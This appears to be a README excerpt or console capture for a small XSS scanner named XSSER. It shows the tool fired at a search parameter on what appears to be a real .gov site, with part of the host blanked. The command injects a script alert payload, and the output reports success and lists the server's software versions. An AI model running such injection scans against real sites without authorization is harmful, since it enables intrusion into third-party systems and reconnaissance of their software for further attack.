 $ py Xss.py -u 'http:// .gov/search_results.php?s=' -i '<script>alert("XSS Vuln Founded")</script>'
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Injecting Custom Payloads [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert("XSS Vuln Founded")</script>
[+] Successufly Injected Payloads Number: 1
[-] Failed Injected Payloads Number: 0
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Content-Type text/html
[+] Server Microsoft-IIS/7.5
[+] X-Powered-By PHP/5.3.28, ASP.NET
[+] X-App-Hosting pool=classic
[+] Date Fri, 29 Dec 2017 10:33:11 GMT
[+] Content-Length 112392